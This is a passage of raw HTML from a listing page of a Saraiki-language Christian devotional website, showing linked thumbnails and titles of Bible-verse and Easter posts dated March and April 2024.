                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ae%d8%b1%d9%88%d8%ac-%db%b3%db%b4-%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/exodus34-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/exodus34-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/exodus34-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/exodus34-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/exodus34-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ae%d8%b1%d9%88%d8%ac-%db%b3%db%b4-%db%b6/">سونڑے رب دا کلام | خروج (۳۴ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%90-%da%a9%d9%84%d9%88%d8%b1%db%8c-%db%81%d8%b1-%d8%b1%d9%88%d8%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/dk1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/dk1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/dk1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/dk1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/dk1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%90-%da%a9%d9%84%d9%88%d8%b1%db%8c-%db%81%d8%b1-%d8%b1%d9%88%d8%b2/">داستانِ کلوری ہر روز</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%db%b1%db%b3-%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/acts13-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/acts13-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/acts13-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/acts13-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/acts13-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%db%b1%db%b3-%db%b3/">سونڑے رب دا کلام | اعمال (۱۳ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b9%d8%a8%d8%b1%d8%a7%d9%86%db%8c%d9%88%da%ba-%db%b1%db%b2-%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/hebrews12-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/hebrews12-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/hebrews12-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/hebrews12-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/hebrews12-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b9%d8%a8%d8%b1%d8%a7%d9%86%db%8c%d9%88%da%ba-%db%b1%db%b2-%db%b6/">سونڑے رب دا کلام | عبرانیوں (۱۲ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b6%db%b5-%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor65-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor65-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor65-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor65-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor65-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b6%db%b5-%db%b3/">سونڑے رب دا کلام | زبور (۶۵ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1%db%94%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1-%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1john1-9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1john1-9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1john1-9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1john1-9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1john1-9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1%db%94%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1-%db%b9/">سونڑے رب دا کلام | ۱۔یوحنا (۱ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%ad%d8%a8%d8%aa-%da%a9%d9%8f%d9%88%da%ba-%d9%85%d8%ad%d8%b3%d9%88%d8%b3-%da%a9%d8%b1%d9%86%da%91%d8%a7%da%ba-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK103-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK103-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK103-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK103-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK103.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%ad%d8%a8%d8%aa-%da%a9%d9%8f%d9%88%da%ba-%d9%85%d8%ad%d8%b3%d9%88%d8%b3-%da%a9%d8%b1%d9%86%da%91%d8%a7%da%ba-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0%db%b3/">محبت کُوں محسوس کرنڑاں | قسط نمبر ۱۰۳</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2%db%94%d8%b3%d9%85%d9%88%d8%a6%db%8c%d9%84-%db%b1%db%b2-%db%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2sam12-16-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2sam12-16-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2sam12-16-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2sam12-16-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2sam12-16.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2%db%94%d8%b3%d9%85%d9%88%d8%a6%db%8c%d9%84-%db%b1%db%b2-%db%b1%db%b6/">سونڑے رب دا کلام | ۲۔سموئیل (۱۲ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b6%db%b2-%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor62-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor62-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor62-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor62-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor62-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b6%db%b2-%db%b7/">سونڑے رب دا کلام | زبور (۶۲ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b4-%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john14-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john14-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john14-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john14-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john14-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b4-%db%b6/">سونڑے رب دا کلام | یوحنا (۱۴ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1%db%94%d9%be%d8%b7%d8%b1%d8%b3-%db%b1-%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1pet1-9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1pet1-9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1pet1-9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1pet1-9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1pet1-9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1%db%94%d9%be%d8%b7%d8%b1%d8%b3-%db%b1-%db%b9/">سونڑے رب دا کلام | ۱۔پطرس (۱ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%86%d8%b4%d8%a7%d9%86%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/nishaani-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/nishaani-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/nishaani-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/nishaani-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/nishaani.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%86%d8%b4%d8%a7%d9%86%db%8c/">نشانی</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%88%d9%81%d8%a7%d8%af%d8%a7%d8%b1-%d8%af%d9%88%d8%b3%d8%aa-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK101-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK101-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK101-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK101-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK101.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%88%d9%81%d8%a7%d8%af%d8%a7%d8%b1-%d8%af%d9%88%d8%b3%d8%aa-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0%db%b1/">وفادار دوست | قسط نمبر ۱۰۱</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%d9%be%d9%86%db%92-%d8%a2%d9%be-%da%a9%d9%88-%d9%85%d8%a7%d8%b1-%d9%85%d9%b9%d8%a7%d8%a4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK100-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK100-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK100-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK100-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK100.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d9%be%d9%86%db%92-%d8%a2%d9%be-%da%a9%d9%88-%d9%85%d8%a7%d8%b1-%d9%85%d9%b9%d8%a7%d8%a4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0%db%b0/">اپنے آپ کو مار مٹاؤ | قسط نمبر</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%db%b4-%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/a412-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/a412-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/a412-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/a412-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/a412.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%db%b4-%db%b1%db%b2/">سونڑے رب دا کلام | اعمال (۴ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b9%db%8c%d8%af-%d9%82%db%8c%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK-easter-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK-easter-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK-easter-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK-easter-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK-easter.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b9%db%8c%d8%af-%d9%82%db%8c%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad/">عید قیامت المسیح</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b3%db%b2-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/z321-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/z321-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/z321-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/z321-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/z321.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b3%db%b2-%db%b1/">سونڑے رب دا کلام | زبور (۳۲ :</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%be%d8%a7%da%a9-%d8%ac%d9%85%d8%b9%db%81/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK-Friday-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK-Friday-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK-Friday-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK-Friday-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK-Friday.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%be%d8%a7%da%a9-%d8%ac%d9%85%d8%b9%db%81/">پاک جمعہ</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%86%db%8c-%d8%b4%d9%86%d8%a7%d8%ae%d8%aa/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/nsh1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/nsh1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/nsh1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/nsh1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/nsh1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%86%db%8c-%d8%b4%d9%86%d8%a7%d8%ae%d8%aa/">سوہنڑی گالھ مہاڑ | نی شناخت</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%85%d8%ad%d8%a7%d9%81%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/maafi-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/maafi-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/maafi-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/maafi-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/maafi.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%85%d8%ad%d8%a7%d9%81%db%8c/">سوہنڑی گالھ مہاڑ | محافی</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%8f%d9%88%d8%ad%d9%86%d9%91%d8%a7-%db%b1%db%b5-%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/j158-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/j158-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/j158-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/j158-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/j158.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%8f%d9%88%d8%ad%d9%86%d9%91%d8%a7-%db%b1%db%b5-%db%b8/">سونڑے رب دا کلام | یُوحنّا (۱۵ :</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%81%d9%90%d9%84%d9%90%d9%be%d9%91%db%8c%d9%88%da%ba-%db%b4-%db%b1%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ph413-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ph413-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/ph413-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/ph413-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/ph413.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%81%d9%90%d9%84%d9%90%d9%be%d9%91%db%8c%d9%88%da%ba-%db%b4-%db%b1%db%b3/">سونڑے رب دا کلام | فِلِپّیوں (۴ :</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
